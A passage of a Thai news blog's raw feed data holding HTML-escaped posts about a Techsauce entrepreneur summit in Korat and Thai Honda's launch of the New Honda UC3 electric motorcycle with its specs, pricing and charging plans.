href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSLiUu2XX1KfwYucZvvDka1vE842YJtsQzAuFLtVixa9yTpQu_c0MZT5Ruyn9YSIJ1qvtg8xDYBOhrCnTrb5PtRgEq2z59sTs3DxKAG6HbDmO2nMQGVLk1M7aQaKRDPm-0Triao2Vl35REYKItavmLSRGm4ZKIiQjP8QqHGbr3JIjG5RKfXhHSC-lw35k\/s3200\/1000033224.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2133\" data-original-width=\"3200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSLiUu2XX1KfwYucZvvDka1vE842YJtsQzAuFLtVixa9yTpQu_c0MZT5Ruyn9YSIJ1qvtg8xDYBOhrCnTrb5PtRgEq2z59sTs3DxKAG6HbDmO2nMQGVLk1M7aQaKRDPm-0Triao2Vl35REYKItavmLSRGm4ZKIiQjP8QqHGbr3JIjG5RKfXhHSC-lw35k\/s16000\/1000033224.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3qg9D8t9QiMPYXHpboA-o2wnz5_HgAp4seke1nuaddA-J_cEU2D2xZv-W3-NQDtRVsNYSRQTuuwLL_spf_HNJNoQgXtrlJuO060YhIahpHBNL4m9l_prx71Eq0_D7UamN-U_0a15rk2uw0XHBRvPaNhsDW0x4lExJ2kCckI0IGmlMJmRZ7XuuaPD5CjE\/s3200\/1000033223.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2133\" data-original-width=\"3200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3qg9D8t9QiMPYXHpboA-o2wnz5_HgAp4seke1nuaddA-J_cEU2D2xZv-W3-NQDtRVsNYSRQTuuwLL_spf_HNJNoQgXtrlJuO060YhIahpHBNL4m9l_prx71Eq0_D7UamN-U_0a15rk2uw0XHBRvPaNhsDW0x4lExJ2kCckI0IGmlMJmRZ7XuuaPD5CjE\/s16000\/1000033223.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eเจาะลึก 5 แกนหลัก Content Themes: Inspire \u0026amp; Enable\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eเนื้อหาภายในงานถูกออกแบบมาเพื่อมอบทั้ง \"แรงบันดาลใจ\" และ \"เครื่องมือที่ใช้งานได้จริง\" ผ่าน 5 แกนหลักสำคัญ:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E1.Vision of Isan's Future:\u0026nbsp;\u003C\/b\u003Eฉายภาพอนาคตโคราชในฐานะ Satellite City และเส้นทางสู่ Silicon Valley แห่งภาคอีสาน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2. Business Transformation \u0026amp; Family Business:\u0026nbsp;\u003C\/b\u003Eเจาะลึกการบริหารธุรกิจครอบครัว (From Generation to Generation) และการใช้เทคโนโลยีเพื่อการตัดสินใจ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E3. AI for Industries:\u003C\/b\u003E\u0026nbsp;การประยุกต์ใช้ AI ในอุตสาหกรรมแม่เหล็ก ทั้ง Smart Farming (เกษตรอัจฉริยะ), Health Tech (สุขภาพ) และ Retail Tech (ค้าปลีก)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E4. Financial \u0026amp; SME Clinic: Workshop\u003C\/b\u003E\u0026nbsp;เชิงลึกด้านการบริหารการเงิน การเข้าถึงแหล่งเงินทุน และการวางโครงสร้างการเงินของธุรกิจ เพื่อให้สร้างกำไร\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E5. Digital Marketing \u0026amp; E-Commerce:\u0026nbsp;\u003C\/b\u003Eติดอาวุธการตลาดออนไลน์ผ่านแพลตฟอร์มชั้นนำ เพื่อขยายฐานลูกค้าสู่ระดับโลก\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdsBGLX5biZseXyiBB2OEUI5fbX-k4JNfjTQTs2CPiPzGJlL3MoYxKBC57ztRM5QZUj0xH4JKK8KGXQ4PqoJT7TFhm0GoyKHKv50rcdI9r_6NhbyOp_gs4O7B20V58lVFWx3g8U76R_fkrKrag3kirteL7SO91VqVSfgBOxxTw3g-RfvnoL20m-Z1LNF8\/s3200\/1000033221.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2133\" data-original-width=\"3200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdsBGLX5biZseXyiBB2OEUI5fbX-k4JNfjTQTs2CPiPzGJlL3MoYxKBC57ztRM5QZUj0xH4JKK8KGXQ4PqoJT7TFhm0GoyKHKv50rcdI9r_6NhbyOp_gs4O7B20V58lVFWx3g8U76R_fkrKrag3kirteL7SO91VqVSfgBOxxTw3g-RfvnoL20m-Z1LNF8\/s16000\/1000033221.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eกิจกรรมไฮไลต์ภายในงาน\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eผู้เข้าร่วมงานกว่า 1,500 คน จะได้พบกับกิจกรรมที่จัดเต็มทุกมิติ ได้แก่:\u003Cbr \/\u003E\u003Cbr \/\u003E• Conference: เวทีเสวนาจาก Speaker ชั้นนำระดับประเทศและท้องถิ่น\u003Cbr \/\u003E\u003Cbr \/\u003E• Workshop \/ SME Clinic: พื้นที่ให้คำปรึกษาทางธุรกิจและการใช้เครื่องมือดิจิทัล\u003Cbr \/\u003E\u003Cbr \/\u003E• Exhibition: โซนแสดงนวัตกรรมและโซลูชันจากสตาร์ทอัพเพื่อแก้ปัญหาธุรกิจ\u003Cbr \/\u003E\u003Cbr \/\u003E• Networking: การสร้างเครือข่ายเชื่อมโยงผู้ประกอบการกับนักลงทุนและคู่ค้า\u003Cbr \/\u003E\u003Cbr \/\u003Eงาน\u0026nbsp;\u003Cb\u003ETechsauce Next Entrepreneur's Summit 'The Gateway to Isan'\u0026nbsp;\u003C\/b\u003Eพร้อมเปิดต้อนรับผู้ประกอบการ SMEs, ทายาทธุรกิจ, สตาร์ทอัพ, นักศึกษา และผู้ที่สนใจ ในวันที่ 15 มีนาคม 2569 ณ Korat Hall, Central Korat\u003Cbr \/\u003E\u003Cbr \/\u003Eผู้ที่สนใจสามารถติดตามรายละเอียดเพิ่มเติมของงาน Techsauce Next Entrepreneur's Summit ได้ที่\u0026nbsp;\u003Ca href=\"https:\/\/summit.techsauce.co\/korat\/\"\u003Ehttps:\/\/summit.techsauce.co\/korat\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;* * * * * * * * * *\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/1000033228.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/1000033228.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/2750154126576945494\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/techsauce-techsauce-next-entrepreneurs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/2750154126576945494"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/2750154126576945494"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/techsauce-techsauce-next-entrepreneurs.html","title":"Techsauce บุกโคราช จัดมหกรรมปลุกพลัง ผู้ประกอบการรุ่นใหม่ ‘Techsauce Next Entrepreneur’s Summit’"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVXwicuM6nA-BIYkJm8TfT1WsFDl4DbAXXoJAnY4VeLey2qFlrq2casmhFteNsqC-DJcLOXQ3eLdRbNJYqAdgLFvGRcx8ssIRL1eqIhbIePNzc4nUfQbf2Nol0l9jFCxKUcjGiF7pdsFVXIO-8vEpWpQlLhuUVlDvnOrtfDjMx-MU699Y_jYewkleo0wA\/s72-c\/1000033219.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-8450133470167789959"},"published":{"$t":"2026-01-09T07:16:00.000-08:00"},"updated":{"$t":"2026-01-09T07:16:45.467-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ยนตรกรรม"}],"title":{"type":"text","$t":"ครั้งแรกของโลก! ไทยฮอนด้า เปิดตัว ‘New Honda UC3’ มิติใหม่แห่งรถจักรยานยนต์ไฟฟ้าฮอนด้า คอนเซ็ปต์ ‘The Urban First Movers’ ก้าวสู่ชีวิตคนเมืองยุคใหม่"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsboNYoxZklsl34wd7aYyuZY-3MsZqlrBVRBdwhsyutcuV5SKEIwpDMiEQB95itig6pfyqTYNFygi0CbRheZHCsWhUeKpWKUvsJWPvEI1Zwrm3uqHWyKVYoq5eR-Lro423ohHwe7Rwn0eTeZthWcl7Q6mkEfqKofBaERj4JE7x8uULsqqrk0u7YgGMoOU\/s1920\/image%20(2).png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsboNYoxZklsl34wd7aYyuZY-3MsZqlrBVRBdwhsyutcuV5SKEIwpDMiEQB95itig6pfyqTYNFygi0CbRheZHCsWhUeKpWKUvsJWPvEI1Zwrm3uqHWyKVYoq5eR-Lro423ohHwe7Rwn0eTeZthWcl7Q6mkEfqKofBaERj4JE7x8uULsqqrk0u7YgGMoOU\/s16000\/image%20(2).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eครั้งแรกของโลก! ไทยฮอนด้า เปิดตัว\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E‘New Honda UC3’ มิติใหม่แห่งรถจักรยานยนต์ไฟฟ้าฮอนด้า\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eคอนเซ็ปต์ ‘The Urban First Movers’ ก้าวสู่ชีวิตคนเมืองยุคใหม่\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eไทยฮอนด้า ผู้ผลิตและจัดจำหน่ายรถจักรยานยนต์และเครื่องยนต์อเนกประสงค์ฮอนด้าในประเทศไทย เปิดตัวรถจักรยานยนต์ไฟฟ้ารุ่นใหม่ล่าสุด\u0026nbsp;\u003Cb\u003E‘New Honda UC3’ (นิว ฮอนด้า ยูซีสาม)\u003C\/b\u003E\u0026nbsp;พร้อมวางจำหน่ายในประเทศไทยเป็นที่แรก ภายใต้คอนเซ็ปต์\u003Cb\u003E\u0026nbsp;“The Urban First Movers ก้าวแรก…ที่เปลี่ยนชีวิตแบบเดิม”\u003C\/b\u003E\u0026nbsp;โดดเด่นด้วยดีไซน์แห่งอนาคตมาพร้อม 2 เฉดสี ‘สีดำ Graphite Black’ และ ‘สีขาว Pearl Sapphire White’ โดยพัฒนาขึ้นเพื่อตอบโจทย์ไลฟ์สไตล์การเดินทางในชีวิตประจำวันของคนเมือง มอบประสบการณ์การขับขี่รูปแบบใหม่ที่เต็มไปด้วยความมั่นใจในทุกเส้นทาง ด้วยเทคโนโลยีล้ำสมัยจากฮอนด้า สอดรับไลฟ์สไตล์ของคนรุ่นใหม่ที่มองหาทางเลือกในการเดินทางที่ทั้งง่าย สะดวก ทันสมัย และเป็นมิตรต่อสิ่งแวดล้อม\u003Cbr \/\u003E\u003Cbr \/\u003Eทั้งนี้ เพื่อย้ำความพร้อมด้านการใช้งานรถจักรยานยนต์ไฟฟ้าในระยะยาว ไทยฮอนด้าเดินหน้าพัฒนา\u0026nbsp;\u003Cb\u003EHonda ev Charger\u0026nbsp;\u003C\/b\u003Eสถานีชาร์จรถจักรยานยนต์ไฟฟ้าแบบ Plug-in ของฮอนด้า โดยเปิดให้บริการที่ศูนย์การค้าเซ็นทรัลเวิลด์เป็นแห่งแรก และมีแผนขยายการให้บริการเพื่อรองรับลูกค้าภายในปีนี้และในอนาคต\u003Cbr \/\u003E\u003Cbr \/\u003E•\u0026nbsp;ภายในปี 2569\u0026nbsp;\u003Cb\u003EHonda ev Charger\u0026nbsp;\u003C\/b\u003Eเปิดให้บริการทั้งหมด 230 แห่ง ครอบคลุมพื้นที่กรุงเทพฯ ปริมณฑล ณ ศูนย์การค้าเซ็นทรัล และห้างสรรพสินค้าโลตัส ทั่วประเทศ อีกทั้งสถานีชาร์จสำหรับรองรับการ Services 915 แห่ง ที่ศูนย์บริการ Honda Wing Center ทั่วประเทศ\u003Cbr \/\u003E\u003Cbr \/\u003E• ภายใน 2572\u0026nbsp;\u003Cb\u003EHonda ev Charger\u003C\/b\u003E\u0026nbsp;จะเปิดบริการครอบคลุมทั่วประเทศ 800 สถานี (ภายในระยะเวลา 4 ปี) เพื่อเสริมความมั่นใจให้ผู้บริโภคในการใช้งานและการดูแลรักษารถจักรยานยนต์ไฟฟ้าได้อย่างต่อเนื่องในระยะยาว\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxanUsTsSdOMRBAhEGoXZj6CeEOqIndIx-X9ksTdbj2k35muTvHWBOCrWe41iMrNadYZDA5N-fIKtsSeVCsHXKxiW2vw6Ul-1rHNUJewk5YPar5iK5BxRZGCclwwfYBKvfKU8PbrPFEIjaS_UGxrRGi8Uh3bSBB6szaFB8Xp9iHo5bNE-e8hRl3YfAfhg\/s3648\/%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B9%81%E0%B8%A3%E0%B8%81%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%82%E0%B8%A5%E0%B8%81%20%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7%20New%20Honda%20UC3%20(4)%20.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2432\" data-original-width=\"3648\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxanUsTsSdOMRBAhEGoXZj6CeEOqIndIx-X9ksTdbj2k35muTvHWBOCrWe41iMrNadYZDA5N-fIKtsSeVCsHXKxiW2vw6Ul-1rHNUJewk5YPar5iK5BxRZGCclwwfYBKvfKU8PbrPFEIjaS_UGxrRGi8Uh3bSBB6szaFB8Xp9iHo5bNE-e8hRl3YfAfhg\/s16000\/%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B9%81%E0%B8%A3%E0%B8%81%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%82%E0%B8%A5%E0%B8%81%20%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7%20New%20Honda%20UC3%20(4)%20.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003ENew Honda UC3\u0026nbsp;\u003C\/b\u003Eสะท้อนการเริ่มต้นรูปแบบการเดินทางใหม่ของคนเมือง ผ่านรถจักรยานยนต์ไฟฟ้าที่ออกแบบมาเพื่อการใช้งานจริงในชีวิตประจำวัน มอบความสะดวกสบายด้วยระบบชาร์จแบบ Plug-in พร้อม\u0026nbsp;\u003Cb\u003EPortable Charger\u003C\/b\u003E\u0026nbsp;เครื่องชาร์จแบบพกพากำลังไฟ 450 วัตต์ สามารถเสียบชาร์จกับระบบไฟฟ้าภายในบ้านได้ทันที ชาร์จเต็มภายใน 9 ชั่วโมง และใช้เวลาเพียง 4 ชั่วโมง สำหรับการชาร์จจากระดับ 30% ถึง 80% ขับเคลื่อนด้วยมอเตอร์ไฟฟ้ากำลังสูงสุด 6 kWh ทำงานร่วมกับแบตเตอรี่\u0026nbsp;\u003Cb\u003ELithium-ion LFP\u003C\/b\u003E\u0026nbsp;ที่ผ่านมาตรฐานสากล\u0026nbsp;\u003Cb\u003EUNR136\u003C\/b\u003E\u0026nbsp;รองรับการใช้งานในเมืองได้อย่างมั่นใจ สามารถวิ่งได้ไกลสูงสุด 122 กิโลเมตรต่อการชาร์จ 1 ครั้ง และทำความเร็วสูงสุด 80 กิโลเมตรต่อชั่วโมง พร้อม 3 โหมดการขับขี่ ได้แก่\u0026nbsp;\u003Cb\u003EEcon, Standard\u0026nbsp;\u003C\/b\u003Eและ\u003Cb\u003E\u0026nbsp;Sport\u0026nbsp;\u003C\/b\u003Eและระบบ Reverse Assist Function สำหรับช่วยถอยหลัง และควบคุมรถถอยเขาช่องจอด ในที่แคบได้อย่างสะดวกและง่ายดาย ตอบโจทย์ทุกการใช้งานในชีวิตประจำวันได้อย่างลงตัว\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rS-5YibiPOjpaOOJ_iLR8d3ORm24z2Fy2m90wven5_9pm5Lr-SkyAq-1p-RVrf-VQAkugSnHC2EdfDAzwCPlXGI5WBi8MpbeM_Y_JbOXSDdecPMkEtMuodDIuPcN19MhoSt8Pb6hjZG-aeESyo5uGLvsXNnitCVImsm_rRWLRJvkVu7Vx00rjWtNizc\/s2508\/UC3%20(5).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1672\" data-original-width=\"2508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rS-5YibiPOjpaOOJ_iLR8d3ORm24z2Fy2m90wven5_9pm5Lr-SkyAq-1p-RVrf-VQAkugSnHC2EdfDAzwCPlXGI5WBi8MpbeM_Y_JbOXSDdecPMkEtMuodDIuPcN19MhoSt8Pb6hjZG-aeESyo5uGLvsXNnitCVImsm_rRWLRJvkVu7Vx00rjWtNizc\/s16000\/UC3%20(5).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENew Honda UC3\u0026nbsp;\u003C\/b\u003Eถ่ายทอดผ่านรูปทรงที่ล้ำสมัย พร้อมพื้นผิวและวัสดุที่ออกแบบมาเพื่อโลกยานยนต์ไฟฟ้าโดยเฉพาะ ทุกเส้นสายผ่านการเกลาอย่างพิถีพิถันในทุกรายละเอียด สร้างภาพลักษณ์แห่งอนาคตที่โดดเด่นและแตกต่าง เสริมเอกลักษณ์ด้วยไฟหน้า LED ดีไซน์แบบ Integrated Light Bar พร้อม Daytime Running Light กลมกลืนกับไฟเลี้ยวอย่างลงตัว ช่วยเพิ่มทั้งความสวยงามและทัศนวิสัยในการขับขี่ มาพร้อมหน้าจอแสดงผล TFT ขนาด 5 นิ้ว แสดงข้อมูลการขับขี่ครบถ้วน รองรับการเชื่อมต่อ Honda RoadSync ใช้งานง่ายผ่านมัลติฟังก์ชันคอนโทรลเลอร์ เพิ่มความสะดวกในการใช้งานด้วยพื้นที่เก็บของใต้เบาะ U-Box ขนาดใหญ่ และกุญแจรีโมตอัจฉริยะ Honda SMART KEY ที่ช่วยให้สามารถสตาร์ทรถได้โดยไม่ต้องใช้กุญแจ เสริมการใช้งานด้วยช่องชาร์จไฟ USB Type-C รวมถึงพื้นที่เก็บของด้านหน้า พร้อมโครงสร้าง Stability Frame ดีไซน์เฟรมครอบคลุมตำแหน่งแบตเตอรี่ ช่วยปกป้องได้อย่างมีประสิทธิภาพ พร้อมช่วยการควบคุมมั่นคงและขับขี่ได้อย่างมั่นใจในทุกเส้นทาง\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAYIqejhi2R7UFKXi1zb5SwDIGwn29ELrc-9KTenElTb7qBV4aeoQkNXgEorxRVmfsiSTl_clhnL0kmgszP0lciALJ6CPSRAMS7sO8ih2khTXgHJk8BwbzfQizyq1cP6YyLA7qHcoU5nohYr4COM__PLKh7Gf4bp58Y3BWe8y8WRAPP6wrm3tQmuvnJlA\/s3648\/%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B9%81%E0%B8%A3%E0%B8%81%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%82%E0%B8%A5%E0%B8%81%20%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7%20New%20Honda%20UC3%20(5)%20.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2432\" data-original-width=\"3648\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAYIqejhi2R7UFKXi1zb5SwDIGwn29ELrc-9KTenElTb7qBV4aeoQkNXgEorxRVmfsiSTl_clhnL0kmgszP0lciALJ6CPSRAMS7sO8ih2khTXgHJk8BwbzfQizyq1cP6YyLA7qHcoU5nohYr4COM__PLKh7Gf4bp58Y3BWe8y8WRAPP6wrm3tQmuvnJlA\/s16000\/%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B9%81%E0%B8%A3%E0%B8%81%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%82%E0%B8%A5%E0%B8%81%20%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7%20New%20Honda%20UC3%20(5)%20.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENew Honda UC3\u0026nbsp;\u003C\/b\u003Eมีให้เลือก 2 เฉดสี ได้แก่ สีดำ (Graphite Black) และสีขาว (Pearl Sapphire White) ราคาแนะนำที่\u0026nbsp;\u003Cb\u003E132,600\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eบาท\u003C\/b\u003E\u0026nbsp;รวมเงินสนับสนุนจากภาครัฐ ตามมาตรการสนับสนุนการใช้ยานยนต์ไฟฟ้ารอบ 2 (EV 3.5) พร้อมรับดอกเบี้ยพิเศษ 0.33 % ผ่อนเริ่มต้นเพียง 3,297 บาท นอกจากนี้ยังมีตัวเลือกชุดแต่ง H2C 10 ดีไซน์สุดเท่ ได้แก่ Hook ALU ขอเกี่ยวของอลูมิเนียม, Side Garnish แถบพลาสติกตกแต่งข้าง, Floor Panel ALU CNC ชุดแผ่นวางเท้าอลูมิเนียม, Break Reservoir Cap ฝาปิดกระปุกน้ำมันเบรก, Handle Cover ชุดฝาครอบแฮนด์ด้านบน, Rear Carier แรคท้ายเบาะ, Handle Grip Weight ตุ้มปลายแฮนด์, Pillion Step ALU พักเท้าหลัง, Crankcase Cover ครอบเครื่องอลูมิเนียม และ Side Mark Emblem Honda สติ๊กเกอร์เครื่องหมายฮอนด้า ทั้งนี้ ยังมีแคมเปญการผ่อนแบบบอลลูนโดยผ่อนเริ่มต้นเพียง 2,816 บาท และโปรโมชันชาร์จฟรีหนึ่งปีหรือ 12,000 บาท เปิดรับจองและทดลองขับขี่ได้ที่งาน Honda Megafesto ณ Bravo Bkk พระรามเก้า วันที่ 8 กุมภาพันธ์ 2569 และพร้อมวางจำหน่าย ทดลองขับขี่ได้ที่ Honda Wing Center ตั้งแต่วันที่ 9 กุมภาพันธ์ เป็นต้นไป (ดูรายละเอียด และเช็คสาขาเพิ่มเติมได้ที่\u0026nbsp;\u003Ca href=\"https:\/\/ev.thaihonda.co.th\/\"\u003Ehttps:\/\/ev.thaihonda.co.th\/\u003C\/a\u003E)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxOTRe5exKb2uTzQLdVxjvUdG9WMYEi8VvrwwrRz196QoxpL9n36vPlRoQ0mQy5x0lM-86Tf63vDhrj0F463lluBx8qIu4DX4UkxpILzx3nb9BzZeJwAMg1xju4-FX77G2FhWmnh7wtXKOY4anw5eETnoWojmW2KSe0D2uV8tqHwmT9K5tp05bnXUweaI\/s3200\/UC3%20(1).JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"3200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxOTRe5exKb2uTzQLdVxjvUdG9WMYEi8VvrwwrRz196QoxpL9n36vPlRoQ0mQy5x0lM-86Tf63vDhrj0F463lluBx8qIu4DX4UkxpILzx3nb9BzZeJwAMg1xju4-FX77G2FhWmnh7wtXKOY4anw5eETnoWojmW2KSe0D2uV8tqHwmT9K5tp05bnXUweaI\/s16000\/UC3%20(1).JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eในโอกาสนี้ ไทยฮอนด้าได้จัดแคมเปญ After Sales Service สำหรับ New Honda UC3 เพื่อรองรับการใช้งานรถจักรยานยนต์ไฟฟ้าอย่างมั่นใจในทุกวัน ด้วยแพ็กเกจบริการหลังการขายที่ครอบคลุมทั้งการดูแลรักษาและบริการช่วยเหลือฉุกเฉิน สำหรับลูกค้าที่ซื้อรถภายในวันที่ 9 กุมภาพันธ์ - 31 พฤษภาคม 2569\u003Cbr \/\u003E\u003Cbr \/\u003E• รับสิทธิพิเศษ Service Package ภายใต้ Honda Service Premium (HSP) ฟรีค่าบำรุงรักษานาน 3 ปี หรือระยะทาง 30,000 กิโลเมตร 